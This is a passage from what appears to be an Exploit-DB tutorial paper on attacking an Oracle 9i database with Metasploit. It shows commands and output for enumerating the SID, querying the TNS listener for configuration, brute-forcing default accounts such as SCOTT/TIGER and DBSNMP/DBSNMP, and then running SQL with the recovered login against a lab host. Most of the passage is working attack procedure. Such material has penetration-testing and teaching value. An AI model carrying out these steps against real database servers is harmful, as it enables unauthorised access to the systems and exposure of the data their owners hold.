 Vulnerability analysis, Security Papers, Exploit Tutorials                                                        http://www.exploit-db.com/papers/13621/


                 [*]   Identified SID for 192.168.163.140: RD
                 [*]   Identified SERVICE_NAME for 192.168.163.140: RD.ORA
                 [*]   Scanned 1 of 1 hosts (100% complete)
                 [*]   Auxiliary module execution completed
                 msf   auxiliary(sid_enum) >

                 [End Result]----------------------------------------------------------------------------

                         It's seem we lucky to found SERVICE_NAME=RD.ORA, If 'sid_enum' not work, You can use 'admin/oracle/sid_brute' to find SID. Next step, Make
                 'admin/oracle/tnscmd'

                 [MSF Result]----------------------------------------------------------------------------

                 msf auxiliary(sid_enum) > use admin/oracle/tnscmd
                 msf auxiliary(tnscmd) > show options

                 Module options:

                    Name     Current Setting                    Required   Description
                    ----     ---------------                    --------   -----------
                    CMD      (CONNECT_DATA=(COMMAND=VERSION))   no         Something like ping, version, status, etc..
                    RHOST                                       yes        The target address
                    RPORT    1521                               yes        The target port

                 msf auxiliary(tnscmd) > set RHOST 192.168.163.140
                 RHOST => 192.168.163.140
                 msf auxiliary(tnscmd) > set CMD (CONNECT_DATA=(COMMAND=STATUS))
                 CMD => (CONNECT_DATA=(COMMAND=STATUS))
                 msf auxiliary(tnscmd) > run
                 sending (CONNECT_DATA=(COMMAND=status)) to 192.168.163.140:1521
                 writing 89 bytes
                 reading
                 . .......6.........S. ...........]........(DESCRIPTION=(TMP=)(VSNNUM=153092352)(ERR=0)(ALIAS=LISTENER)
                 (SECURITY=OFF)(VERSION=TNSLSNR for 32-bit Windows: Version 9.2.0.1.0 - Production)(START_DATE=13-11TB-200809:50:24)(SIDNUM=1)(LOGFILE=e:oracleora
                 (PRMFILE=e:oracleora92networkadminlistener.ora)(TRACING=off)(UPTIME=32233167)(SNMP=OFF)(PID=1580))
                 .5........(ENDPOINT=(HANDLER=(HANDLER_MAXLOAD=0)(HANDLER_LOAD=0)(ESTABLISHED=0)(REFUSED=0)
                 (HANDLER_ID=05ABD43D6CF4-438B-A1A1-14FC7801D431)(PRE=any)(SESSION=NS)(DESCRIPTION=(ADDRESS=(PROTOCOL=tcp)
                 (HOST=abc.com)(PORT=1521))))),,(ENDPOINT=(HANDLER=(STA=ready)(HANDLER_MAXLOAD=0)(HANDLER_LOAD=0)
                 (ESTABLISHED=0)(REFUSED=0)(HANDLER_ID=A06894A90C64-4555-A915-FC8798AA2A9B)(PRE=http)(SESSION=RAW)
                 (DESCRIPTION=(ADDRESS=(PROTOCOL=tcp)(HOST=abc.com)(PORT=8080))(Presentation=HTTP)(Session=RAW)))),,
                 (ENDPOINT=(HANDLER=(STA=ready)(HANDLER_MAXLOAD=0)(HANDLER_LOAD=0)(ESTABLISHED=0)(REFUSED=0)
                 (HANDLER_ID=A0BB13DB2389-431A-80F2-D896C275A179)(PRE=FTP)(SESSION=RAW)(DESCRIPTION=(ADDRESS=(PROTOCOL=tcp)
                 (HOST=abc.com)(PORT=2100))(Presentation=FTP)(Session=RAW)))),,(SERVICE=(SERVICE_NAME=RD.ORA)
                 (INSTANCE=(INSTANCE_NAME=RD)(NUM=2)(NUMREL=1))),,(SERVICE=(SERVICE_NAME=RD.ORA)
                 (INSTANCE=(INSTANCE_NAME=RD)(NUM=2)(NUMREL=1))),,.........@

                 [End Result]----------------------------------------------------------------------------



                 ++++++++++++++++++++++++++
                  [0x02b] - Gaining Access
                 ++++++++++++++++++++++++++

                         Now We got real SID is RD.ORA, Next step use 'admin/oracle/login_brute' to brute-force weak username and password
                 such as SYSTEM/MANAGER, DBSNMP/DBSNMP, SCOTT/TIGER Then Connect to Oracle database and query command with 'admin/oracle/oracle_sql'
                 For example we use SCOTT/TIGET that default username/password.


                 [MSF Result]----------------------------------------------------------------------------

                 msf auxiliary(tnscmd) > use admin/oracle/login_brute
                 msf auxiliary(login_brute) > show options

                 Module options:

                    Name       Current Setting                                                     Required   Description
                    ----       ---------------                                                     --------   -----------
                    CSVFILE    /opt/metasploit3/msf3/data/wordlists/oracle_default_passwords.csv   no         The file that contains a list of default accounts.
                    RHOST                                                                          yes        The Oracle host.
                    RPORT      1521                                                                yes        The TNS port.
                    SID        ORCL                                                                yes        The sid to authenticate with.

                 msf auxiliary(login_brute) > set RHOST 192.168.163.140
                 RHOST => 192.168.163.140
                 msf auxiliary(login_brute) > set SID RD.ORA
                 SID => RD.ORA
                 msf auxiliary(login_brute) > run

                 [*] Found user/pass of: DBSNMP/DBSNMP...
                 [*] Found user/pass of: SCOTT/TIGER...
                 [*] Auxiliary module execution completed

                 msf auxiliary(login_brute) > use admin/oracle/oracle_sql
                 msf auxiliary(oracle_sql) > show options

                 Module options:

                    Name      Current Setting           Required   Description
                    ----      ---------------           --------   -----------
                    DBPASS    TIGER                     yes        The password to authenticate with.
                    DBUSER    SCOTT                     yes        The username to authenticate with.
                    RHOST                               yes        The Oracle host.
                    RPORT     1521                      yes        The TNS port.
                    SID       ORCL                      yes        The sid to authenticate with.
                    SQL       select * from v$version   no         The SQL to execute.

                 msf auxiliary(oracle_sql) > set RHOST 192.168.163.140
                 RHOST => 192.168.163.140
                 msf auxiliary(oracle_sql) > set SID RD.ORA
                 SID => RD.ORA
                 msf auxiliary(oracle_sql) > run

                 [*]   Sending SQL...
                 [*]   Oracle9i Enterprise Edition Release 9.2.0.1.0 - Production
                 [*]   PL/SQL Release 9.2.0.1.0 - Production
                 [*]   CORE 9.2.0.1.0 Production




6 of 12                                                                                                                                      12/24/10 5:52 PM
 